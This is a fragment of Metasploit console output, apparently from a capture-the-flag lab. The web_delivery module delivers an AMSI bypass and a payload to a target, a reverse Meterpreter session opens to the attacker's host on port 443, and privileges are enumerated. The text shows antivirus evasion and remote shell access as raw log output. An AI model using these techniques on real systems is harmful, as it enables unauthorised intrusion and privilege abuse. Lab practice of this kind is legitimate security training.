 [*] 10.129.214.161   web_delivery - Delivering AMSI Bypass (1411 bytes)
[*] 10.129.214.161   web_delivery - Delivering Payload (3748 bytes)
[*] Sending stage (203846 bytes) to 10.129.214.161
[*] Meterpreter session 1 opened (10.10.14.24:443 → 10.129.214.161:52997) at 2025-10-11 17:47:27 -0400
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > getprivs
Enabled Process Privileges
Name
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeIncreaseWorkingSetPrivilege
SeTcbPrivilege
SeTimeZonePrivilege
meterpreter >